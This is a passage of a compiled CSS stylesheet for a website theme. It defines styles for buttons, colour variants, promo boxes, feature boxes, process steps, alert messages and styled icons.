  left: 22px;
}

.button.button-reveal.button-xlarge.text-end:hover span {
  left: -round(22px);
}

.button.button-reveal:hover i {
  left: 0;
}

.button.button-reveal.text-end:hover i {
  left: auto;
  right: 0;
}

.button.button-reveal:hover span {
  left: 16px;
}

.button.button-reveal.text-end:hover span {
  left: -round(16px);
}

body:not(.device-touch) .button-reveal i,
body:not(.device-touch) .button-reveal span {
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

@media (prefers-reduced-motion: reduce) {
  body:not(.device-touch) .button-reveal i,
  body:not(.device-touch) .button-reveal span {
    -webkit-transition: none;
    transition: none;
  }
}

/* Buttons - Promo 100% Width
-----------------------------------------------------------------*/
.button.button-full {
  display: block;
  width: 100%;
  white-space: normal;
  margin: 0;
  height: auto;
  line-height: 1.6;
  padding: 30px 0;
  font-size: 1.8725rem;
  font-weight: 300;
  text-transform: none;
  border-radius: 0;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

.button.button-full.button-light {
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

.button.button-full.button-light strong {
  border-bottom-color: #3f4646;
}

.button.button-full.button-light:hover strong {
  border-bottom-color: var(--color-border-lighter);
}

.button.button-full strong {
  font-weight: 700;
  border-bottom: 2px solid var(--color-border-lighter);
}

body:not(.device-touch) .button.button-full strong {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  body:not(.device-touch) .button.button-full strong {
    -webkit-transition: none;
    transition: none;
  }
}

/* Buttons - Circle
-----------------------------------------------------------------*/
.button.button-circle {
  border-radius: 20px;
}

.button.button-circle.button-mini {
  border-radius: 14px;
}

.button.button-circle.button-small {
  border-radius: 17px;
}

.button.button-circle.button-large {
  border-radius: 23px;
}

.button.button-circle.button-xlarge {
  border-radius: 26px;
}

/* Buttons - Fill Effect
-----------------------------------------------------------------*/
.button.button-border.button-fill {
  overflow: hidden;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-mask-image: url([data-uri]);
  -webkit-backface-visibility: hidden;
}

.button.button-border.button-fill span {
  position: relative;
}

.button.button-border.button-fill:hover {
  background: transparent !important;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.button.button-border.button-fill.button-light:hover {
  border-color: var(--color-border-lighter) !important;
  color: #3f4646 !important;
  text-shadow: none;
}

.button.button-border.button-fill.button-light ::before {
  background-color: var(--color-border-lighter);
}

.button.button-border.button-fill::before {
  content: "";
  position: absolute;
  background-color: #3f4646;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-backface-visibility: hidden;
}

@media (prefers-reduced-motion: reduce) {
  .button.button-border.button-fill::before {
    -webkit-transition: none;
    transition: none;
  }
}

.button.button-border.button-fill::before ::before {
  width: 100%;
}

.button.button-border.button-fill.fill-from-right::before {
  left: auto;
  right: 0;
}

.button.button-border.button-fill:hover::before {
  width: 100%;
}

.button.button-border.button-fill.fill-from-top::before, .button.button-border.button-fill.fill-from-bottom::before {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (prefers-reduced-motion: reduce) {
  .button.button-border.button-fill.fill-from-top::before, .button.button-border.button-fill.fill-from-bottom::before {
    -webkit-transition: none;
    transition: none;
  }
}

.button.button-border.button-fill.fill-from-top::before {
  width: 100%;
  height: 0;
}

.button.button-border.button-fill.fill-from-top:hover::before {
  height: 100%;
}

.button.button-border.button-fill.fill-from-bottom::before {
  width: 100%;
  height: 0;
  top: auto;
  bottom: 0;
}

.button.button-border.button-fill.fill-from-bottom:hover::before {
  height: 100%;
}

/* Buttons - Colors
-----------------------------------------------------------------*/
.button-red {
  background-color: #c02942;
}

.button-red.button-3d:hover, .button-red.button-reveal:hover, .button-red.button-border:hover, .button-red.button-border.button-fill::before {
  background-color: #c02942 !important;
}

.button-border.button-red, .button-border.button-light.button-red {
  color: #c02942;
  border-color: #c02942;
}

.button-teal {
  background-color: #53777a;
}

.button-teal.button-3d:hover, .button-teal.button-reveal:hover, .button-teal.button-border:hover, .button-teal.button-border.button-fill::before {
  background-color: #53777a !important;
}

.button-border.button-teal, .button-border.button-light.button-teal {
  color: #53777a;
  border-color: #53777a;
}

.button-yellow {
  background-color: #ecd078;
}

.button-yellow.button-3d:hover, .button-yellow.button-reveal:hover, .button-yellow.button-border:hover, .button-yellow.button-border.button-fill::before {
  background-color: #ecd078 !important;
}

.button-border.button-yellow, .button-border.button-light.button-yellow {
  color: #ecd078;
  border-color: #ecd078;
}

.button-purple {
  background-color: #5d4157;
}

.button-purple.button-3d:hover, .button-purple.button-reveal:hover, .button-purple.button-border:hover, .button-purple.button-border.button-fill::before {
  background-color: #5d4157 !important;
}

.button-border.button-purple, .button-border.button-light.button-purple {
  color: #5d4157;
  border-color: #5d4157;
}

.button-pink {
  background-color: #f89fa1;
}

.button-pink.button-3d:hover, .button-pink.button-reveal:hover, .button-pink.button-border:hover, .button-pink.button-border.button-fill::before {
  background-color: #f89fa1 !important;
}

.button-border.button-pink, .button-border.button-light.button-pink {
  color: #f89fa1;
  border-color: #f89fa1;
}

.button-blue {
  background-color: #1265a8;
}

.button-blue.button-3d:hover, .button-blue.button-reveal:hover, .button-blue.button-border:hover, .button-blue.button-border.button-fill::before {
  background-color: #1265a8 !important;
}

.button-border.button-blue, .button-border.button-light.button-blue {
  color: #1265a8;
  border-color: #1265a8;
}

.button-green {
  background-color: #59ba41;
}

.button-green.button-3d:hover, .button-green.button-reveal:hover, .button-green.button-border:hover, .button-green.button-border.button-fill::before {
  background-color: #59ba41 !important;
}

.button-border.button-green, .button-border.button-light.button-green {
  color: #59ba41;
  border-color: #59ba41;
}

.button-brown {
  background-color: #774f38;
}

.button-brown.button-3d:hover, .button-brown.button-reveal:hover, .button-brown.button-border:hover, .button-brown.button-border.button-fill::before {
  background-color: #774f38 !important;
}

.button-border.button-brown, .button-border.button-light.button-brown {
  color: #774f38;
  border-color: #774f38;
}

.button-aqua {
  background-color: #40c0cb;
}

.button-aqua.button-3d:hover, .button-aqua.button-reveal:hover, .button-aqua.button-border:hover, .button-aqua.button-border.button-fill::before {
  background-color: #40c0cb !important;
}

.button-border.button-aqua, .button-border.button-light.button-aqua {
  color: #40c0cb;
  border-color: #40c0cb;
}

.button-lime {
  background-color: #aee239;
}

.button-lime.button-3d:hover, .button-lime.button-reveal:hover, .button-lime.button-border:hover, .button-lime.button-border.button-fill::before {
  background-color: #aee239 !important;
}

.button-border.button-lime, .button-border.button-light.button-lime {
  color: #aee239;
  border-color: #aee239;
}

.button-leaf {
  background-color: #a8caba;
}

.button-leaf.button-3d:hover, .button-leaf.button-reveal:hover, .button-leaf.button-border:hover, .button-leaf.button-border.button-fill::before {
  background-color: #a8caba !important;
}

.button-border.button-leaf, .button-border.button-light.button-leaf {
  color: #a8caba;
  border-color: #a8caba;
}

.button-dirtygreen {
  background-color: #1693a5;
}

.button-dirtygreen.button-3d:hover, .button-dirtygreen.button-reveal:hover, .button-dirtygreen.button-border:hover, .button-dirtygreen.button-border.button-fill::before {
  background-color: #1693a5 !important;
}

.button-border.button-dirtygreen, .button-border.button-light.button-dirtygreen {
  color: #1693a5;
  border-color: #1693a5;
}

.button-amber {
  background-color: #eb9c4d;
}

.button-amber.button-3d:hover, .button-amber.button-reveal:hover, .button-amber.button-border:hover, .button-amber.button-border.button-fill::before {
  background-color: #eb9c4d !important;
}

.button-border.button-amber, .button-border.button-light.button-amber {
  color: #eb9c4d;
  border-color: #eb9c4d;
}

.button-black {
  background-color: #111;
}

.button-black.button-3d:hover, .button-black.button-reveal:hover, .button-black.button-border:hover, .button-black.button-border.button-fill::before {
  background-color: #111 !important;
}

.button-border.button-black, .button-border.button-light.button-black {
  color: #111;
  border-color: #111;
}

.button-light.button-yellow {
  background-color: #ecd078;
}

.button-border.button-yellow:hover,
.button-border.button-yellow.button-fill.button-light:hover {
  color: #333 !important;
}

.button-white {
  background-color: #f9f9f9;
}

.button-default {
  background-color: #f2f2f2 !important;
  color: var(--color-text-secondary) !important;
}

.button-default:hover {
  background-color: #e3e3e3 !important;
}

.button-3d.button-white:hover,
.button-reveal.button-white:hover {
  background-color: #f9f9f9 !important;
}

/* Buttons - No Hover
-----------------------------------------------------------------*/
.button.button-nohover:hover {
  opacity: inherit !important;
  background-color: inherit !important;
  color: inherit !important;
  border-color: inherit !important;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: promo.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Promo Boxes
-----------------------------------------------------------------*/
.promo {
  position: relative;
  /* Promo - Light
	-----------------------------------------------------------------*/
  /* Promo - Dark
	-----------------------------------------------------------------*/
  /* Promo - 100% Full Width
	-----------------------------------------------------------------*/
  /* Promo - Parallax
	-----------------------------------------------------------------*/
  /* Promo - Mini
	-----------------------------------------------------------------*/
}

.promo h3, .promo .h3 {
  font-weight: bold;
  margin-bottom: 0;
}

.promo h3 + span, .promo .h3 + span {
  display: block;
  color: var(--color-primary);
  font-weight: 300;
  font-size: 1.125rem;
  margin-top: 6px;
}

.promo-uppercase {
  text-transform: uppercase;
}

.promo-uppercase h3, .promo-uppercase .h3 {
  font-size: 1.25rem;
}

.promo-uppercase h3 + span, .promo-uppercase .h3 + span {
  font-size: 1rem;
}

.promo-border {
  border: 1px solid var(--color-primary);
}

.promo-rounded {
  border-radius: 12px;
}

.promo-light {
  background-color: #e5f5f6;
}

.promo-dark {
  border: 0 !important;
  background-color: #3f4646;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  border-radius: 3px;
}

.promo-dark h3, .promo-dark .h3 {
  color: var(--color-bg-white);
}

.promo-dark h3 + span, .promo-dark .h3 + span {
  color: #eee;
  font-weight: 400;
}

.promo-full {
  border-radius: 0 !important;
  border-left: 0 !important;
  border-right: 0 !important;
}

.promo.parallax {
  padding: 80px 0 !important;
}

.promo-mini {
  text-align: left;
}

.promo-mini h3, .promo-mini .h3 {
  font-size: 1.25rem;
}

.promo-mini.promo-uppercase h3, .promo-mini.promo-uppercase .h3 {
  font-size: 1rem;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: feature-box.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Featured Boxes
-----------------------------------------------------------------*/
.feature-box {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.feature-box:first-child {
  margin-top: 0;
}

.fbox {
  /* Feature Box - Icon Small
	-----------------------------------------------------------------*/
  /* Feature Box - Icon Large
	-----------------------------------------------------------------*/
  /* Feature Box - Icon X-Large
	-----------------------------------------------------------------*/
  /* Feature Box - Icon Outline
	-----------------------------------------------------------------*/
  /* Feature Box - Icon Rounded
	-----------------------------------------------------------------*/
  /* Feature Box - Light Background
	-----------------------------------------------------------------*/
  /* Feature Box - Dark Background
	-----------------------------------------------------------------*/
  /* Feature Box - Border
	-----------------------------------------------------------------*/
  /* Feature Box - Plain
	-----------------------------------------------------------------*/
  /* Feature Box - Center
	-----------------------------------------------------------------*/
  /* Feature Box - Subtitle
	-----------------------------------------------------------------*/
  /* Feature Box - Background
	-----------------------------------------------------------------*/
}

.fbox-icon {
  width: 5.5rem;
  height: 4rem;
  padding: 0 0.75rem;
}

.fbox-icon a,
.fbox-icon i,
.fbox-icon img {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
  color: var(--color-bg-white);
}

.fbox-icon i,
.fbox-icon img {
  border-radius: 50%;
  background-color: var(--color-primary);
}

.fbox-icon i {
  font-style: normal;
  font-size: 1.75rem;
  line-height: 4rem;
  text-align: center;
}

.fbox-content {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  min-width: 0;
  max-width: 100%;
  padding: 0 0.75rem;
}

.fbox-content h3, .fbox-content .h3 {
  font-size: 1rem;
  font-weight: 600;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  margin-bottom: 0;
  color: #3f4646;
}

.fbox-content p {
  margin-top: 0.5rem;
  margin-bottom: 0px;
  color: #999;
}

.fbox-content .before-heading {
  font-size: 0.875rem;
}

.fbox-content-sm h3, .fbox-content-sm .h3,
.fbox-content-sm p {
  font-size: 0.875rem;
}

.fbox-content-sm .before-heading {
  font-size: 0.75rem;
}

.fbox-content-lg h3, .fbox-content-lg .h3 {
  font-size: 1.25rem;
}

.fbox-content-lg p {
  font-size: 1.125rem;
  margin-top: 0.75rem;
}

.fbox-content-lg .before-heading {
  font-size: 1rem;
}

.fbox-sm {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.fbox-sm .fbox-icon {
  width: 3rem;
  height: 2rem;
  padding: 0 0.5rem;
}

.fbox-sm .fbox-icon i {
  font-size: 1rem;
  line-height: 2rem;
}

.fbox-sm .fbox-content {
  padding: 0 0.5rem;
}

.fbox-lg .fbox-icon {
  width: 7.5rem;
  height: 6rem;
}

.fbox-lg .fbox-icon i {
  font-size: 2.5rem;
  line-height: 6rem;
}

.fbox-xl .fbox-icon {
  width: 9.5rem;
  height: 8rem;
}

.fbox-xl .fbox-icon i {
  font-size: 4.5rem;
  line-height: 8rem;
}

.fbox-outline {
  /* Feature Box - Icon Outline Sizes
		-----------------------------------------------------------------*/
}

.fbox-outline .fbox-icon a {
  border: 1px solid var(--color-primary);
  padding: 0.25rem;
  border-radius: 50%;
}

.fbox-outline .fbox-icon i {
  line-height: 3.5rem;
}

.fbox-outline.fbox-sm .fbox-icon i {
  line-height: 1.5rem;
}

.fbox-outline.fbox-lg .fbox-icon i {
  line-height: 5.5rem;
}

.fbox-outline.fbox-xl .fbox-icon i {
  line-height: 7.5rem;
}

.fbox-rounded {
  /* Feature Box - Icon Rounded Sizes
		-----------------------------------------------------------------*/
}

.fbox-rounded .fbox-icon {
  border-radius: 3px !important;
}

.fbox-rounded .fbox-icon i,
.fbox-rounded .fbox-icon img {
  border-radius: 3px !important;
}

.fbox-rounded .fbox-lg .fbox-icon {
  border-radius: 4px !important;
}

.fbox-rounded .fbox-lg .fbox-icon i,
.fbox-rounded .fbox-lg .fbox-icon img {
  border-radius: 4px !important;
}

.fbox-rounded .fbox-xl .fbox-icon {
  border-radius: 6px !important;
}

.fbox-rounded .fbox-xl .fbox-icon i,
.fbox-rounded .fbox-xl .fbox-icon img {
  border-radius: 6px !important;
}

.fbox-light.fbox-outline .fbox-icon a {
  border-color: #e5e5e5;
}

.fbox-light .fbox-icon i,
.fbox-light .fbox-icon img {
  border: 1px solid #e5e5e5;
  background-color: whitesmoke;
  color: var(--color-text-secondary);
}

.fbox-dark.fbox-outline .fbox-icon a {
  border-color: #4e4e4e;
}

.fbox-dark.fbox-outline .fbox-icon i,
.fbox-dark.fbox-outline .fbox-icon img {
  background-color: #3d3d3d;
}

.fbox-border {
  /* Feature Box - Border - Light
		-----------------------------------------------------------------*/
  /* Feature Box - Border - Light / Dark
		-----------------------------------------------------------------*/
}

.fbox-border .fbox-icon a {
  border: 1px solid var(--color-primary);
  border-radius: 50%;
}

.fbox-border .fbox-icon i,
.fbox-border .fbox-icon img {
  border: none;
  background-color: transparent !important;
  color: var(--color-primary);
}

.fbox-border.fbox-light .fbox-icon a {
  border-color: #e5e5e5;
}

.fbox-border.fbox-light .fbox-icon i,
.fbox-border.fbox-light .fbox-icon img {
  color: #888;
}

.fbox-border.fbox-dark .fbox-icon a {
  border-color: #4e4e4e;
}

.fbox-border.fbox-dark .fbox-icon i,
.fbox-border.fbox-dark .fbox-icon img {
  color: var(--color-text-secondary);
}

.fbox-plain {
  /* Feature Box - Icon Plain Sizes
		-----------------------------------------------------------------*/
}

.fbox-plain .fbox-icon {
  border: none !important;
  height: auto !important;
}

.fbox-plain .fbox-icon i,
.fbox-plain .fbox-icon img {
  border: none;
  background-color: transparent;
  color: var(--color-primary);
  border-radius: 0;
}

.fbox-plain .fbox-icon i {
  font-size: 3rem;
  line-height: 1;
}

.fbox-plain .fbox-icon img {
  height: auto;
}

.fbox-plain.fbox-image .fbox-icon {
  width: auto;
}

.fbox-plain.fbox-image .fbox-icon img {
  width: auto;
  display: inline-block;
}

.fbox-plain.fbox-light .fbox-icon i,
.fbox-plain.fbox-light .fbox-icon img {
  color: #888;
}

.fbox-plain.fbox-dark .fbox-icon i,
.fbox-plain.fbox-dark .fbox-icon img {
  color: #444;
}

.fbox-plain.fbox-sm .fbox-icon i {
  font-size: 2rem;
}

.fbox-plain.fbox-lg .fbox-icon i {
  font-size: 4.5rem;
}

.fbox-plain.fbox-xl .fbox-icon i {
  font-size: 6rem;
}

.fbox-center {
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  text-align: center;
}

.fbox-center .fbox-icon {
  margin-bottom: 1.5rem;
}

.fbox-content h3 + .fbox-icon, .fbox-content .h3 + .fbox-icon {
  margin-top: 1.5rem;
  margin-bottom: 0 !important;
}

.fbox-content h3 span.subtitle, .fbox-content .h3 span.subtitle {
  display: block;
  margin-top: 5px;
  color: #444;
  font-weight: 300;
  text-transform: none;
}

.fbox-center.fbox-sep:not(.fbox-bg) h3::after, .fbox-center.fbox-sep:not(.fbox-bg) .h3::after {
  content: '';
  display: block;
  margin: 1.25rem auto;
  width: 2rem;
  height: 2px;
  background-color: #555;
  -webkit-transition: width .3s ease;
  transition: width .3s ease;
}

.fbox-center.fbox-sep:not(.fbox-bg):hover h3::after, .fbox-center.fbox-sep:not(.fbox-bg):hover .h3::after {
  width: 3rem;
}

.fbox-center.fbox-italic p {
  font-style: italic;
  font-family: "IBM Plex Sans", sans-serif;
}

.fbox-bg.fbox-center {
  margin-top: 2rem;
  margin-left: 0;
  margin-right: 0;
  padding: 0 2rem 2rem;
  border: 1px solid whitesmoke;
  border-radius: 5px;
}

.fbox-bg.fbox-center .fbox-icon {
  margin-top: -2rem;
  background-color: var(--color-bg-white);
}

.fbox-bg.fbox-center .fbox-lg {
  margin-top: 3rem;
}

.fbox-bg.fbox-center .fbox-lg .fbox-icon {
  margin-top: -3rem;
}

.fbox-bg.fbox-center .fbox-xl {
  margin-top: 4rem;
}

.fbox-bg.fbox-center .fbox-xl .fbox-icon {
  margin-top: -4rem;
}

/* Animated Icon Hovers
-----------------------------------------------------------------*/
.fbox-effect .fbox-icon i {
  z-index: 1;
}

.fbox-effect .fbox-icon i::after {
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.fbox-rounded.fbox-effect .fbox-icon i::after {
  border-radius: 3px;
}

.fbox-effect .fbox-icon i {
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}

.fbox-effect .fbox-icon i::after {
  top: -3px;
  left: -3px;
  padding: 3px;
  -webkit-box-shadow: 0 0 0 2px #3d3d3d;
          box-shadow: 0 0 0 2px #3d3d3d;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -webkit-transform: scale(0.8);
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  transform: scale(0.8);
  opacity: 0;
}

.fbox-effect .fbox-icon i:hover,
.fbox-effect:hover .fbox-icon i {
  background-color: #3d3d3d;
  color: var(--color-bg-white);
}

.fbox-effect.fbox-dark .fbox-icon i::after {
  -webkit-box-shadow: 0 0 0 2px var(--color-primary);
          box-shadow: 0 0 0 2px var(--color-primary);
}

.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-effect.fbox-dark:hover .fbox-icon i {
  background-color: var(--color-primary);
}

.fbox-effect .fbox-icon i:hover::after,
.fbox-effect:hover .fbox-icon i::after {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Icon Effects - Bordered
-----------------------------------------------------------------*/
.fbox-border.fbox-effect .fbox-icon i {
  -webkit-transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
  -webkit-transition: color 0.5s, background-color 0.5s, -webkit-box-shadow 0.5s;
  transition: color 0.5s, background-color 0.5s, -webkit-box-shadow 0.5s;
  transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
  transition: color 0.5s, box-shadow 0.5s, background-color 0.5s, -webkit-box-shadow 0.5s;
}

.fbox-border.fbox-effect .fbox-icon i::after {
  top: -2px;
  left: -2px;
  padding: 2px;
  z-index: -1;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-image: url("images/icons/iconalt.svg");
  background-position: center center;
  background-size: 100% 100%;
  -webkit-transition: -webkit-transform 0.5s, opacity 0.5s, background-color 0.5s;
  -webkit-transition: opacity 0.5s, background-color 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, background-color 0.5s, -webkit-transform 0.5s;
  transition: transform 0.5s, opacity 0.5s, background-color 0.5s;
  transition: transform 0.5s, opacity 0.5s, background-color 0.5s, -webkit-transform 0.5s;
}

.fbox-border.fbox-rounded.fbox-effect .fbox-icon i::after {
  border-radius: 3px;
}

.fbox-border.fbox-effect .fbox-icon i:hover,
.fbox-border.fbox-effect:hover .fbox-icon i {
  color: var(--color-bg-white);
  -webkit-box-shadow: 0 0 0 1px #3d3d3d;
          box-shadow: 0 0 0 1px #3d3d3d;
}

.fbox-border.fbox-effect .fbox-icon i::after {
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
  background-color: #3d3d3d;
}

.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i {
  -webkit-box-shadow: 0 0 0 1px var(--color-primary);
          box-shadow: 0 0 0 1px var(--color-primary);
}

.fbox-border.fbox-effect.fbox-dark .fbox-icon i::after {
  background-color: var(--color-primary);
}

.fbox-border.fbox-effect .fbox-icon i:hover::after,
.fbox-border.fbox-effect:hover .fbox-icon i::after {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Media Featured Box
-----------------------------------------------------------------*/
.media-box {
  padding: 0;
  margin-left: 0;
  margin-right: 0;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}

.media-box .fbox-media {
  margin: 0 0 1.5rem;
  position: relative;
  display: block;
  width: 100%;
  height: auto;
}

.media-box .fbox-media a,
.media-box .fbox-media img {
  position: relative;
  display: block;
  width: 100%;
  height: auto;
}

.media-box .fbox-media iframe {
  display: block;
}

.media-box p {
  margin-top: 1rem;
}

.media-box.fbox-bg .fbox-media {
  margin: 0;
}

.media-box.fbox-bg .fbox-media img {
  border-radius: 5px 5px 0 0;
}

.media-box.fbox-bg .fbox-content {
  padding: 1.5rem;
  background-color: var(--color-bg-white);
  border: 1px solid whitesmoke;
  border-top: 0;
  border-radius: 0 0 5px 5px;
}

.media-box .fbox-content {
  -ms-flex-preferred-size: auto;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: process-steps.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Process Steps
-----------------------------------------------------------------*/
.process-steps {
  margin: 0 0 40px;
  list-style: none;
}

.process-steps li {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.process-steps li .i-circled {
  margin-bottom: 0 !important;
}

.process-steps li .i-bordered {
  background-color: var(--color-bg-white);
}

.process-steps li.active h5, .process-steps li.active .h5, .process-steps li.ui-tabs-active h5, .process-steps li.ui-tabs-active .h5 {
  font-weight: 600;
  color: var(--color-primary);
}

.process-steps li.active a, .process-steps li.ui-tabs-active a {
  background-color: var(--color-primary) !important;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  border-color: var(--color-primary) !important;
}

@media (min-width: 992px) {
  .process-steps li::before, .process-steps li::after {
    content: '';
    position: absolute;
    top: 30px;
    left: 0;
    margin-left: -26px;
    width: 50%;
    border-top: 1px dashed #DDD;
  }
  .process-steps li::after {
    left: auto;
    right: 0;
    margin: 0 -26px 0 0;
  }
  .process-steps li:first-child::before, .process-steps li:last-child::after {
    display: none;
  }
  .process-steps li h5, .process-steps li .h5 {
    margin: 15px 0 0 0;
    font-size: 1rem;
    font-weight: 300;
  }
}

/*-----------------------------------------------------------------------------------

	Shortcodes: alerts.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Alerts
-----------------------------------------------------------------*/
.style-msg,
.style-msg2 {
  position: relative;
  display: block;
  color: var(--color-text-secondary);
  border-left: 4px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}

.style-msg2 {
  border-left-color: rgba(0, 0, 0, 0.1);
}

.primarymsg {
  color: #084298;
  background-color: #cfe2ff;
  border-color: #b6d4fe;
}

.primarymsg .alert-link {
  color: #06357a;
}

.secondarymsg {
  color: #41464b;
  background-color: #e2e3e5;
  border-color: #d3d6d8;
}

.secondarymsg .alert-link {
  color: #34383c;
}

.successmsg {
  color: #0f5132;
  background-color: #d1e7dd;
  border-color: #badbcc;
}

.successmsg .alert-link {
  color: #0c4128;
}

.infomsg {
  color: #055160;
  background-color: #cff4fc;
  border-color: #b6effb;
}

.infomsg .alert-link {
  color: #04414d;
}

.warningmsg {
  color: #664d03;
  background-color: #fff3cd;
  border-color: #ffecb5;
}

.warningmsg .alert-link {
  color: #523e02;
}

.dangermsg {
  color: #842029;
  background-color: #f8d7da;
  border-color: #f5c2c7;
}

.dangermsg .alert-link {
  color: #6a1a21;
}

.lightmsg {
  color: #636464;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.lightmsg .alert-link {
  color: #4f5050;
}

.darkmsg {
  color: #141619;
  background-color: #d3d3d4;
  border-color: #bcbebf;
}

.darkmsg .alert-link {
  color: #101214;
}

.errormsg {
  color: #842029;
  background-color: #f8d7da;
  border-color: #f5c2c7;
}

.errormsg .alert-link {
  color: #6a1a21;
}

.alertmsg {
  color: #997404;
  background-color: #fff3cd;
  border-color: #ffecb5;
}

.alertmsg .alert-link {
  color: #7a5d03;
}

.style-msg .sb-msg,
.style-msg2 .msgtitle,
.style-msg2 .sb-msg {
  display: block;
  padding: 1rem;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  font-size: 0.875rem;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.6);
}

.style-msg.infomsg {
  background-color: #e5f5f6;
  border: 1px solid var(--color-primary);
  border-radius: 12px;
}

.style-msg.infomsg .msgtitle {
  background-color: transparent;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  border: none !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--color-primary);
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 16px;
}

.style-msg.infomsg i {
  position: relative;
  width: 48px;
  height: 48px;
  font-size: 48px;
  opacity: 0.5;
  color: var(--color-primary);
  margin-right: 16px;
}

.style-msg.infomsg .sb-msg {
  font-size: 14px;
  color: var(--color-text-secondary);
}

.style-msg2 .msgtitle {
  background: rgba(0, 0, 0, 0.15);
  border-top: none;
  border-bottom: none;
  font-size: 1rem;
  font-weight: bold;
}

.style-msg-light .sb-msg,
.style-msg-light .msgtitle {
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}

.style-msg2 .sb-msg {
  font-weight: normal;
}

.style-msg2 ol,
.style-msg2 ul {
  margin: 0 0 0 30px;
}

.style-msg2 ol {
  list-style-type: decimal;
}

.style-msg2 ul {
  list-style-type: disc;
}

/* .alert i,
.sb-msg i,
.msgtitle i {
  position: relative;
  top: 1px;
  font-size: 0.875rem;
  width: 0.875rem;
  text-align: center;
  margin-right: 5px;
} */

.style-msg .btn-close {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: styled-icons.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Styled Icons
-----------------------------------------------------------------*/
.i-rounded,
.i-plain,
.i-circled,
.i-bordered,
.social-icon {
  display: block;
  float: left;
  margin: 4px 11px 7px 0;
  text-align: center !important;
  font-size: 28px;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  cursor: pointer;
  font-style: normal;
}

body:not(.device-touch) .i-rounded, body:not(.device-touch)
.i-plain, body:not(.device-touch)
.i-circled, body:not(.device-touch)
.i-bordered, body:not(.device-touch)
.social-icon {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.i-rounded,
.i-circled,
.i-bordered {
  width: 52px !important;
  height: 52px !important;
  line-height: 52px !important;
  background-color: #444;
  border-radius: 3px;
}

.i-bordered {
  border: 1px solid #555555;
  line-height: 50px !important;
  background: transparent !important;
  color: var(--color-text-secondary);
  text-shadow: none;
}

.i-bordered:hover {
  background-color: #444 !important;
  color: var(--color-bg-white);
  border-color: #444;
}

.i-plain {
  width: 36px !important;
  height: 36px !important;
  font-size: 28px;
  line-height: 36px !important;
  color: var(--color-text-secondary);
  text-shadow: 1px 1px 1px var(--color-bg-white);
}

.i-plain:hover {
  color: #777;
}

.i-circled {
  border-radius: 50%;
}

.i-light {
  background-color: #f5f5f5;
  color: var(--color-bg-white);
